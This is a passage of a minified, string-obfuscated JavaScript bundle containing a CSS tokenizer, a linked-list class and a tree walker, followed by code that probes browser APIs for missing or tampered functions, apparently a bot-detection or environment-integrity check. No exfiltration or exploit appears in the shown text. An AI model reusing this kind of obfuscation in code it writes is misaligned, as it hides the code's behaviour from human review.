i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==o}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),w=130,b=131,y=132,v=133;for(let t=0;t<g[r(3883)];t++)g[t]=d(t)&&w||i(t)&&b||c(t)&&y||((x=t)>=0&&x<=8||11===x||x>=14&&x<=31||127===x)&&v||t||128;var x;function A(t){return t<128?g[t]:y}},4524:(t,e,n)=>{"use strict";n.d(e,{$C:()=>i.s0,A1:()=>a.A,A9:()=>r.A9,AJ:()=>r.AJ,Fg:()=>r.Fg,KJ:()=>i.KJ,LT:()=>r.LT,M$:()=>r.M$,Mi:()=>o.Mi,Mw:()=>r.Mw,Nb:()=>i.Nb,Ne:()=>r.Ne,Oh:()=>r.Oh,Q0:()=>r.Q0,Qf:()=>r.Qf,Qq:()=>r.Qq,Qx:()=>r.Qx,VY:()=>r.VY,Vw:()=>r.Vw,Vy:()=>r.Vy,X6:()=>r.X6,Z4:()=>i.Z4,_i:()=>r._i,eV:()=>c.e,fg:()=>r.fg,hk:()=>r.hk,i0:()=>o.i0,lh:()=>r.lh,no:()=>r.no,o6:()=>o.o6,qw:()=>l,s0:()=>r.s0,sR:()=>i.sR,tB:()=>o.tB,uX:()=>s.A,wN:()=>r.wN,yQ:()=>i.yQ,yp:()=>o.yp,zG:()=>r.zG,zt:()=>r.zt,zu:()=>r.zu});var r=n(2905),o=n(2549),i=n(6469),s=n(5944),a=n(2739),c=n(7993);function l(t,e){const n=a2r;function s(e){return e<u?t[a2r(408)](e):0}function a(){return f=(0,i.yQ)(t,f),(0,o.o6)(s(f),s(f+1),s(f+2))?(d=r.fg,void(f=(0,i.Ui)(t,f))):37===s(f)?(d=r.Ne,void f++):void(d=r.wN)}function c(){const e=a2r,n=f;return f=(0,i.Ui)(t,f),(0,i.s0)(t,n,f,e(2779))&&40===s(f)?(f=(0,i.yK)(t,f+1),34===s(f)||39===s(f)?(d=r.zt,void(f=n+4)):void function(){const n=e;for(d=r.s0,f=(0,i.yK)(t,f);f<t[n(3883)];f++){const e=t[n(408)](f);switch((0,o.GI)(e)){case 41:return void f++;case o.U$:return f=(0,i.yK)(t,f),41===s(f)||f>=t[n(3883)]?void(f<t[n(3883)]&&f++):(f=(0,i.FW)(t,f),void(d=r.VY));case 34:case 39:case 40:case o.lP:return f=(0,i.FW)(t,f),void(d=r.VY);case 92:if((0,o.Mi)(e,s(f+1))){f=(0,i.KJ)(t,f)-1;break}return f=(0,i.FW)(t,f),void(d=r.VY)}}}()):40===s(f)?(d=r.zt,void f++):void(d=r.Vy)}function l(e){const n=a2r;for(e||(e=s(f++)),d=r.Qf;f<t[n(3883)];f++){const a=t[n(408)](f);switch((0,o.GI)(a)){case e:return void f++;case o.U$:if((0,o.Z9)(a))return f+=(0,i.xC)(t,f,a),void(d=r.Fg);break;case 92:if(f===t[n(3883)]-1)break;const c=s(f+1);(0,o.Z9)(c)?f+=(0,i.xC)(t,f+1,c):(0,o.Mi)(a,c)&&(f=(0,i.KJ)(t,f)-1)}}}const u=(t=String(t||""))[n(3883)];let d,h=(0,o.vr)(s(0)),f=h;for(;f<u;){const u=t[n(408)](f);switch((0,o.GI)(u)){case o.U$:d=r.M$,f=(0,i.yK)(t,f+1);break;case 34:l();break;case 35:(0,o.Eo)(s(f+1))||(0,o.Mi)(s(f+1),s(f+2))?(d=r.Vw,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 39:l();break;case 40:d=r.AJ,f++;break;case 41:d=r.no,f++;break;case 43:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 44:d=r.A9,f++;break;case 45:(0,o.eO)(u,s(f+1),s(f+2))?a():45===s(f+1)&&62===s(f+2)?(d=r.zG,f+=3):(0,o.o6)(u,s(f+1),s(f+2))?c():(d=r._i,f++);break;case 46:(0,o.eO)(u,s(f+1),s(f+2))?a():(d=r._i,f++);break;case 47:42===s(f+1)?(d=r.Mw,f=t[n(3805)]("*/",f+2),f=-1===f?t[n(3883)]:f+2):(d=r._i,f++);break;case 58:d=r.Qx,f++;break;case 59:d=r.Qq,f++;break;case 60:33===s(f+1)&&45===s(f+2)&&45===s(f+3)?(d=r.lh,f+=4):(d=r._i,f++);break;case 64:(0,o.o6)(s(f+1),s(f+2),s(f+3))?(d=r.zu,f=(0,i.Ui)(t,f+1)):(d=r._i,f++);break;case 91:d=r.hk,f++;break;case 92:(0,o.Mi)(u,s(f+1))?c():(d=r._i,f++);break;case 93:d=r.Oh,f++;break;case 123:d=r.X6,f++;break;case 125:d=r.Q0,f++;break;case o.Ym:a();break;case o.Od:c();break;default:d=r._i,f++}e(d,h,h=f)}}},5944:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{A:()=>o});const o=[r(755),r(2606),r(1224),r(3969),r(2437),r(982),r(1411),r(3460),r(491),r(2094),r(2800),r(1969),r(1708),r(1025),r(494),r(2102),r(1693),r(1631),r(959),r(1491),r(3281),r(1018),r(1170),r(3547),r(4132),r(3658)]},2905:(t,e,n)=>{"use strict";n.d(e,{A9:()=>x,AJ:()=>_,Fg:()=>l,LT:()=>r,M$:()=>g,Mw:()=>z,Ne:()=>m,Oh:()=>k,Q0:()=>S,Qf:()=>c,Qq:()=>v,Qx:()=>y,VY:()=>d,Vw:()=>a,Vy:()=>o,X6:()=>M,_i:()=>h,fg:()=>p,hk:()=>A,lh:()=>w,no:()=>E,s0:()=>u,wN:()=>f,zG:()=>b,zt:()=>i,zu:()=>s});const r=0,o=1,i=2,s=3,a=4,c=5,l=6,u=7,d=8,h=9,f=10,m=11,p=12,g=13,w=14,b=15,y=16,v=17,x=18,A=19,k=20,_=21,E=22,M=23,S=24,z=25},6469:(t,e,n)=>{"use strict";n.d(e,{FW:()=>m,KJ:()=>d,Nb:()=>s,Ui:()=>h,Z4:()=>c,s0:()=>a,sR:()=>p,xC:()=>i,yK:()=>l,yQ:()=>f});var r=n(2549);function o(t,e){const n=a2r;return e<t[n(3883)]?t[n(408)](e):0}function i(t,e,n){return 13===n&&10===o(t,e+1)?2:1}function s(t,e,n){let o=t[a2r(408)](e);return(0,r.Vv)(o)&&(o|=32),o===n}function a(t,e,n,o){const i=a2r;if(n-e!==o[i(3883)])return!1;if(e<0||n>t[i(3883)])return!1;for(let s=e;s<n;s++){const n=o[i(408)](s-e);let a=t[i(408)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2r;for(;e>=0&&(0,r.i0)(t[n(408)](e));e--);return e+1}function l(t,e){const n=a2r;for(;e<t[n(3883)]&&(0,r.i0)(t[n(408)](e));e++);return e}function u(t,e){const n=a2r;for(;e<t[n(3883)]&&(0,r.yp)(t[n(408)](e));e++);return e}function d(t,e){const n=a2r;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(3325)](t[n(3883)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2r;for(;e<t[n(3883)];e++){const i=t[n(408)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2r;let o=t[n(408)](e);if(43!==o&&45!==o||(o=t[n(408)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(408)](e)),46===o&&(0,r.yp)(t[n(408)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(408)](e+1),45!==o&&43!==o||(i=1,o=t[n(408)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2r;for(;e<t[n(3883)];e++){const i=t[n(408)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2r;if(1===t[e(3883)]&&!(0,r.tB)(t[e(408)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(513)](n)}},426:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{B:()=>i});let o=null;class i{static[r(2742)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(4109)]=null,this[t(332)]=null,this[t(3331)]=null}[r(2742)](t){return i[r(2742)](t)}[r(3862)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(3331)],i[n(1346)]=t,i[n(3663)]=e,i[n(3331)]=this[n(3331)]):i={prev:t,next:e,cursor:this[n(3331)]},this[n(3331)]=i,i}[r(255)](){const t=r,{cursor:e}=this;this[t(3331)]=e[t(3331)],e[t(1346)]=null,e[t(3663)]=null,e[t(3331)]=o,o=e}[r(692)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(1346)]===t&&(s[i(1346)]=e),s[i(3663)]===n&&(s[i(3663)]=o),s=s[i(3331)]}*[Symbol[r(876)]](){const t=r;for(let e=this[t(4109)];null!==e;e=e[t(3663)])yield e[t(2522)]}get[r(2554)](){const t=r;let e=0;for(let n=this[t(4109)];null!==n;n=n[t(3663)])e++;return e}get[r(862)](){return null===this[r(4109)]}get[r(774)](){const t=r;return this[t(4109)]&&this[t(4109)][t(2522)]}get[r(2876)](){const t=r;return this[t(332)]&&this[t(332)][t(2522)]}[r(4021)](t){const e=r;let n=null;this[e(4109)]=null;for(let r of t){const t=i[e(2742)](r);null!==n?n[e(3663)]=t:this[e(4109)]=t,t[e(1346)]=n,n=t}return this[e(332)]=n,this}[r(202)](){return[...this]}[r(4073)](){return[...this]}[r(3624)](t,e=this){const n=r,o=this[n(3862)](null,this[n(4109)]);for(;null!==o[n(3663)];){const r=o[n(3663)];o[n(3663)]=r[n(3663)],t[n(2061)](e,r[n(2522)],r,this)}this[n(255)]()}[r(1132)](t,e=this){const n=r,o=this[n(3862)](this[n(332)],null);for(;null!==o[n(1346)];){const r=o[n(1346)];o[n(1346)]=r[n(1346)],t[n(2061)](e,r[n(2522)],r,this)}this[n(255)]()}[r(3361)](t,e,n=this){const o=r;let i,s=this[o(3862)](null,this[o(4109)]),a=e;for(;null!==s[o(3663)];)i=s[o(3663)],s[o(3663)]=i[o(3663)],a=t[o(2061)](n,a,i[o(2522)],i,this);return this[o(255)](),a}[r(1622)](t,e,n=this){const o=r;let i,s=this[o(3862)](this[o(332)],null),a=e;for(;null!==s[o(1346)];)i=s[o(1346)],s[o(1346)]=i[o(1346)],a=t[o(2061)](n,a,i[o(2522)],i,this);return this[o(255)](),a}[r(4168)](t,e=this){const n=r;for(let r=this[n(4109)];null!==r;r=r[n(3663)])if(t[n(2061)](e,r[n(2522)],r,this))return!0;return!1}[r(606)](t,e=this){const n=r,o=new i;for(let r=this[n(4109)];null!==r;r=r[n(3663)])o[n(2441)](t[n(2061)](e,r[n(2522)],r,this));return o}[r(1259)](t,e=this){const n=r,o=new i;for(let r=this[n(4109)];null!==r;r=r[n(3663)])t[n(2061)](e,r[n(2522)],r,this)&&o[n(2441)](r[n(2522)]);return o}[r(2398)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(3862)](null,t);for(;null!==i[o(3663)];){const t=i[o(3663)];if(i[o(3663)]=t[o(3663)],e[o(2061)](n,t[o(2522)],t,this))break}this[o(255)]()}[r(2664)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(3862)](t,null);for(;null!==i[o(1346)];){const t=i[o(1346)];if(i[o(1346)]=t[o(1346)],e[o(2061)](n,t[o(2522)],t,this))break}this[o(255)]()}[r(2604)](){const t=r;this[t(4109)]=null,this[t(332)]=null}[r(2456)](){const t=r,e=new i;for(let n of this)e[t(2441)](n);return e}[r(2940)](t){const e=r;return this[e(692)](null,t,this[e(4109)],t),null!==this[e(4109)]?(this[e(4109)][e(1346)]=t,t[e(3663)]=this[e(4109)]):this[e(332)]=t,this[e(4109)]=t,this}[r(3858)](t){const e=r;return this[e(2940)](i[e(2742)](t))}[r(1136)](t){return this[r(3620)](t)}[r(2441)](t){const e=r;return this[e(3620)](i[e(2742)](t))}[r(3620)](t,e=null){const n=r;if(null!==e)if(this[n(692)](e[n(1346)],t,e,t),null===e[n(1346)]){if(this[n(4109)]!==e)throw new Error(n(1115));this[n(4109)]=t,e[n(1346)]=t,t[n(3663)]=e,this[n(692)](null,t)}else e[n(1346)][n(3663)]=t,t[n(1346)]=e[n(1346)],e[n(1346)]=t,t[n(3663)]=e;else this[n(692)](this[n(332)],t,null,t),null!==this[n(332)]?(this[n(332)][n(3663)]=t,t[n(1346)]=this[n(332)]):this[n(4109)]=t,this[n(332)]=t;return this}[r(2388)](t,e){const n=r;return this[n(3620)](i[n(2742)](t),e)}[r(701)](t){const e=r;if(this[e(692)](t,t[e(1346)],t,t[e(3663)]),null!==t[e(1346)])t[e(1346)][e(3663)]=t[e(3663)];else{if(this[e(4109)]!==t)throw new Error(e(925));this[e(4109)]=t[e(3663)]}if(null!==t[e(3663)])t[e(3663)][e(1346)]=t[e(1346)];else{if(this[e(332)]!==t)throw new Error(e(925));this[e(332)]=t[e(1346)]}return t[e(1346)]=null,t[e(3663)]=null,t}[r(3655)](t){const e=r;this[e(3620)](i[e(2742)](t))}[r(2963)](){const t=r;return null!==this[t(332)]?this[t(701)](this[t(332)]):null}[r(3232)](t){const e=r;this[e(2940)](i[e(2742)](t))}[r(2436)](){const t=r;return null!==this[t(4109)]?this[t(701)](this[t(4109)]):null}[r(1808)](t){const e=r;return this[e(1337)](t,this[e(4109)])}[r(2132)](t){return this[r(1337)](t)}[r(1337)](t,e){const n=r;return null===t[n(4109)]||(null!=e?(this[n(692)](e[n(1346)],t[n(332)],e,t[n(4109)]),null!==e[n(1346)]?(e[n(1346)][n(3663)]=t[n(4109)],t[n(4109)][n(1346)]=e[n(1346)]):this[n(4109)]=t[n(4109)],e[n(1346)]=t[n(332)],t[n(332)][n(3663)]=e):(this[n(692)](this[n(332)],t[n(332)],null,t[n(4109)]),null!==this[n(332)]?(this[n(332)][n(3663)]=t[n(4109)],t[n(4109)][n(1346)]=this[n(332)]):this[n(4109)]=t[n(4109)],this[n(332)]=t[n(332)]),t[n(4109)]=null,t[n(332)]=null),this}[r(2333)](t,e){const n=r;n(4109)in e?this[n(1337)](e,t):this[n(3620)](e,t),this[n(701)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2r,r=Object[n(1926)](SyntaxError[n(3511)]),o=new Error;return Object[n(4065)](r,{name:t,message:e,get stack(){const r=n;return(o[r(189)]||"")[r(2333)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2r;if(r[e(3108)](t))return r[e(1624)](t);const n=t[e(1649)]();let o=r[e(1624)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(2478)]({basename:n[e(3803)](r[e(3883)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(405)](t,o),o},a=function(t){const e=a2r;if(o[e(3108)](t))return o[e(1624)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(3883)]);if(!i&&(n=n[e(1649)](),o[e(3108)](n))){const r=o[e(1624)](n);return o[e(405)](t,r),r}const s=i?"":l(n,r[e(3883)]),a=n[e(3803)](0,r[e(3883)]+s[e(3883)]),u=Object[e(2478)]({basename:n[e(3803)](a[e(3883)]),name:n[e(3803)](r[e(3883)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(405)](t,u),u};function c(t,e){const n=a2r;return e=e||0,t[n(3883)]-e>=2&&t[n(408)](e)===i&&t[n(408)](e+1)===i}function l(t,e){const n=a2r;if(e=e||0,t[n(3883)]-e>=3&&t[n(408)](e)===i&&t[n(408)](e+1)!==i){const r=t[n(3805)]("-",e+2);if(-1!==r)return t[n(2211)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2r,n=t[e(3883)],a=t[e(408)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(408)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(408)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(3803)](i+1));break}if(s=t[e(408)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(2211)](n+1,o))}else 13===s&&10===t[e(408)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2r,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(3883)];e++){const i=t[n(408)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(3694)](16),u=!0):i===c||i===o?(l+="\\"+t[n(969)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(969)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2r,n=t[e(3883)];let o=4,s=t[e(408)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(408)](o));)o++;for(;o<s&&(0,r.i0)(t[e(408)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(408)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(3803)](c+1));break}if(o=t[e(408)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(2211)](n+1,o))}else 13===o&&10===t[e(408)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2r;let n="",u=!1;for(let d=0;d<t[e(3883)];d++){const h=t[e(408)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(3694)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(969)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(969)](d),u=!1):n+="�"}return e(2499)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(3511)],i=function(){};function s(t){return r(1715)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2r;n[i(521)]===e&&t[i(2061)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(2683)],s=[];for(const t in i){if(!1===o[n(2061)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(3816)](e)||(e=[e]);for(const t of e)null===t?r[n(1415)]=!0:n(3558)==typeof t?r[n(521)]=n(386):Array[n(3816)](t)&&(r[n(521)]=n(889));r[n(521)]&&s[n(3655)](r)}return s[n(3883)]?{context:e[n(2622)],fields:s}:null}function l(t,e){const n=r,o=t[n(3570)][n(1237)](),i=t[n(943)],s=n(3558)==typeof i;return e&&o[n(458)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(2838)]];if(!n[l(1415)]||r)if(l(889)===n[l(521)]){if(e?r[l(1622)](c,!1):r[l(3361)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2r,n={};for(const r in t[e(386)])if(o[e(2061)](t[e(386)],r)){const o=t[e(386)][r];if(!o[e(2683)])throw new Error(e(2276)+r+e(241));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(2977)),m=Symbol(e(486));for(const t in n)o[e(2061)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),w=function(t,r){const o=e;function c(t,e,n){const r=a2r,o=l[r(2061)](y,t,e,n);return o===f||o!==m&&(!(!w[r(2822)](t[r(521)])||!w[t[r(521)]](t,y,c,b))||u[r(2061)](y,t,e,n)===f)}let l=i,u=i,w=d,b=(t,e,n,r)=>t||c(e,n,r);const y={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(1715)==typeof r)l=r;else if(r&&(l=s(r[o(1183)]),u=s(r[o(714)]),r[o(458)]&&(w=h),r[o(2919)])){if(p[o(2822)](r[o(2919)]))w=r[o(458)]?g[r[o(2919)]]:p[r[o(2919)]];else if(!n[o(2822)](r[o(2919)]))throw new Error(o(2238)+r[o(2919)]+o(2739)+Object[o(1962)](n)[o(3991)]()[o(2707)](", ")+")");l=a(l,r[o(2919)]),u=a(u,r[o(2919)])}if(l===i&&u===i)throw new Error(o(2797));c(t)};return w[e(1082)]=f,w[e(471)]=m,w[e(3312)]=function(t,e){let n=null;return w(t,(function(t,r,o){if(e[a2r(2061)](this,t,r,o))return n=t,f})),n},w[e(1916)]=function(t,e){let n=null;return w(t,{reverse:!0,enter(t,r,o){if(e[a2r(2061)](this,t,r,o))return n=t,f}}),n},w[e(3977)]=function(t,e){const n=[];return w(t,(function(t,r,o){const i=a2r;e[i(2061)](this,t,r,o)&&n[i(3655)](t)})),n},w}}},r={};function x(t){const e=a2r;var n=r[t];if(void 0!==n)return n[e(1936)];var o=r[t]={exports:{}};return i[t](o,o[e(1936)],x),o[e(1936)]}x.d=(t,e)=>{const n=a2r;for(var r in e)x.o(e,r)&&!x.o(t,r)&&Object[n(3118)](t,r,{enumerable:!0,get:e[r]})},x.g=function(){const t=a2r;if(t(2293)==typeof globalThis)return globalThis;try{return this||new Function(t(2938))()}catch(e){if(t(2293)==typeof window)return window}}(),x.o=(t,e)=>Object[WI(3511)][WI(2822)][WI(2061)](t,e),x.r=t=>{const e=WI;e(3877)!=typeof Symbol&&Symbol[e(3886)]&&Object[e(3118)](t,Symbol[e(3886)],{value:e(1950)}),Object[e(3118)](t,e(2807),{value:!0})};var F={};(()=>{"use strict";const t=WI;var e=x(8599),n=x(7815),r=x(5027),o=x(129),i=x(8105),s=x(4838),a=x(7020),c=x(8486),l=x(6),u=x(1129);const d=()=>(0,l.c)((async t=>{const e=a2r;for(document[e(2483)]&&t();!document[e(2483)];)await(0,u.y)(100);t()}));var h=x(1849);const f=(t,e)=>{const n=a2r;if(n(3558)!=typeof t||n(3558)!=typeof e)return!1;const r=t[n(3883)],o=e[n(3883)];if(0===r&&0===o)return!0;if(0===r)return!1;if(0===o)return!0;if(r<o)return!1;let i=!0;for(let n=0;n<=o;n++)if(t[r-n]!==e[o-n]){i=!1;break}return i},m=(t,e)=>{const n=a2r;if(n(3558)!=typeof t||n(3558)!=typeof e)return!1;const r=t[n(3883)],o=e[n(3883)];if(0===r&&0===o)return!0;if(0===r)return!1;if(0===o)return!0;if(r<o)return!1;for(let r=0;r<t[n(3883)];r++)if(t[r]===e[0]){let o=!0;for(let i=1;i<e[n(3883)];i++)if(!t[r+i]||t[r+i]!==e[i]){o=!1;break}if(o)return!0}return!1},p=(t,e)=>{const n=a2r;if(n(3558)!=typeof t||n(3558)!=typeof e)return-1;const r=t[n(3883)],o=e[n(3883)];if(0===r&&0===o)return-1;if(0===r)return-1;if(0===o)return-1;if(r<o)return-1;for(let r=0;r<t[n(3883)];r++)if(t[r]===e[0]){let o=!0;for(let i=1;i<e[n(3883)];i++)if(!t[r+i]||t[r+i]!==e[i]){o=!1;break}if(o)return r}return-1},g=[[t(3086)],[t(1121)],[t(799),t(1097)],[t(799),t(3816)],[t(799),t(3511),t(1259)],[t(799),t(3511),t(3312)],[t(799),t(3511),t(3860)],[t(799),t(3511),t(3853)],[t(799),t(3511),t(1362)],[t(799),t(3511),t(3624)],[t(799),t(3511),t(2452)],[t(799),t(3511),t(2707)],[t(799),t(3511),t(606)],[t(799),t(3511),t(3655)],[t(799),t(3511),t(3361)],[t(799),t(3511),t(458)],[t(799),t(3511),t(2436)],[t(799),t(3511),t(4168)],[t(1299)],[t(3514)],[t(1720)],[t(3540)],[t(2894)],[t(1921)],[t(1856),t(3511),t(1894)],[t(1856),t(3511),t(1983)],[t(1856),t(3511),t(3062)],[t(1857),t(3511),t(1062)],[t(822),t(2924)],[t(822),t(3511),t(515)],[t(510)],[t(2902)],[t(4076)],[t(761),t(3080)],[t(761),t(2483)],[t(761),t(3380)],[t(761),t(283)],[t(761),t(549)],[t(761),t(2502)],[t(761),t(3440)],[t(761),t(2672)],[t(761),t(4033)],[t(761),t(2283)],[t(761),t(2634)],[t(761),t(2413)],[t(761),t(4109),t(3463)],[t(761),t(4109),t(2666)],[t(761),t(3526)],[t(761),t(3443)],[t(761),t(2547)],[t(761),t(1990)],[t(761),t(3729)],[t(761),t(2831)],[t(761),t(324)],[t(761),t(599)],[t(2330),t(3511),t(2283)],[t(2330),t(3511),t(2547)],[t(2330),t(3511),t(1990)],[t(2221),t(3511),t(2810)],[t(2974),t(3511),t(493)],[t(2974),t(3511),t(283)],[t(2974),t(3511),t(701)],[t(3056),t(3511),t(3475)],[t(3056),t(3511),t(1144)],[t(3056),t(3511),t(3697)],[t(3056),t(3511),t(2956)],[t(3056),t(3511),t(248)],[t(3056),t(3511),t(3584)],[t(3056),t(3511),t(701)],[t(3056),t(3511),t(2786)],[t(3056),t(3511),t(1528)],[t(3056),t(3511),t(2819)],[t(3056),t(3511),t(3724)],[t(1009)],[t(3812)],[t(1551),t(3511),t(3908)],[t(1347)],[t(3483),t(3511),t(272)],[t(3483),t(3511),t(3076)],[t(2654),t(3511),t(3086)],[t(2654),t(3511),t(479)],[t(3395)],[t(3721)],[t(2179)],[t(1069),t(3511),t(727)],[t(1069),t(3511),t(2061)],[t(534)],[t(4129),t(3511),t(1624)],[t(3755)],[t(3699)],[t(2717)],[t(3867)],[t(3982)],[t(1088)],[t(1886)],[t(3461)],[t(377)],[t(880)],[t(3015)],[t(2206)],[t(3700)],[t(1405),t(2551)],[t(1405),t(2536)],[t(869),t(3511),t(3624)],[t(869),t(3511),t(1624)],[t(869),t(3511),t(405)],[t(720),t(981)],[t(720),t(2217)],[t(720),t(620)],[t(720),t(3325)],[t(720),t(1165)],[t(1564)],[t(4101),t(3511),t(1258)],[t(2378),t(863)],[t(2378),t(2389)],[t(2378),t(467)],[t(2839),t(3511),t(3463)],[t(2839),t(3511),t(845)],[t(2839),t(3511),t(2631)],[t(976),t(3511),t(3624)],[t(3176),t(3947)],[t(3119),t(3948)],[t(3119),t(2782)],[t(3119),t(2932)],[t(3119),t(1962)],[t(3119),t(3511),t(3694)],[t(3443)],[t(2928)],[t(2220)],[t(2620)],[t(379)],[t(3947)],[t(1318),t(964)],[t(1258)],[t(3228),t(2315)],[t(3228),t(3511),t(1824)],[t(3228),t(3511),t(382)],[t(3228),t(3511),t(3138)],[t(3228),t(4049)],[t(3228),t(3872)],[t(3228),t(554)],[t(790),t(3511),t(1404)],[t(790),t(3511),t(3112)],[t(479)],[t(826)],[t(2178)],[t(4120),t(3511),t(3757)],[t(4120),t(3511),t(2889)],[t(3896)],[t(3242)],[t(2841)],[t(1051)],[t(3857)],[t(4047),t(2917)],[t(4047),t(3511),t(408)],[t(4047),t(3511),t(846)],[t(4047),t(3511),t(1331)],[t(4047),t(3511),t(2452)],[t(4047),t(3511),t(3805)],[t(4047),t(3511),t(3185)],[t(4047),t(3511),t(885)],[t(4047),t(3511),t(2333)],[t(4047),t(3511),t(1237)],[t(4047),t(3511),t(286)],[t(4047),t(3511),t(3713)],[t(4047),t(3511),t(1649)],[t(4047),t(3511),t(1890)],[t(2737)],[t(2831),t(2610)],[t(2831),t(3304)],[t(777),t(3511),t(1136)],[t(777),t(3511),t(1624)],[t(777),t(3511),t(405)],[t(3882),t(3511),t(3443)],[t(3882),t(3511),t(1810)]];function w(){const e=t;let n=arguments[e(3883)]>0&&void 0!==arguments[0]?arguments[0]:window;y(n,arguments[e(3883)]>1&&void 0!==arguments[1]&&arguments[1])}let b="";const y=function(){const e=t;let n=arguments[e(3883)]>0&&void 0!==arguments[0]?arguments[0]:window,r=arguments[e(3883)]>1?arguments[1]:void 0;{function u(t){try{let e=n;for(const n of t)e=e[n]}catch(t){return!0}return!1}b=e(291);for(const d of g)if(u(d)){let h=e(2770);for(const f of d)h+="."+f;v(h)}}b=e(1772),e(1715)!=typeof n[e(822)][e(2924)]&&v(e(2377)),e(1213)!=typeof n[e(822)][e(2924)]()&&v(e(3099));{b=e(320);const w=new(n[e(3882)]),y=()=>{};w[e(2676)]=y,w[e(2676)]!==y&&v(e(254))}{b=e(2127);const x=n[e(761)][e(2502)](e(250))[e(2187)];x[e(3062)](e(3367),e(3290)),e(3290)!==x[e(1894)](e(3367))&&v(e(1164)),x[e(1983)](e(3367)),x[e(1894)](e(3367))&&v(e(2969))}const o=n[e(761)][e(2502)](e(250)),s=n[e(761)][e(2502)](e(2421));s[e(2328)]=e(2735);const 